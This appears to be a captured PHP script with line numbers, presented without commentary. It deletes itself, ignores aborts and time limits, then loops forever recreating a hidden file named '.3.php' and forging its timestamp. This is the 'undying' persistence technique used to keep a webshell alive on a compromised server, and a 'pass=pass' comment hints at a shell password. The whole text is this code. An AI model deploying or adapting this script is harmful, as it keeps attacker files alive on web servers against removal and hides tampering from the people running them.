 1 <?php
2 ignore_user_abort(true);
3 set_time_limit(0);
4 unlink(__FILE__);
5 $file = '.3.php';
6 $code = 'hi springbird !';
7 //pass=pass
8 while (1){
9 file_put_contents($file,$code);
10 system('touch -m -d "2018-12-01 09:10:12" .3.php');
11 // usleep(5000);
12 usleep(1000);
13 }
14 ?>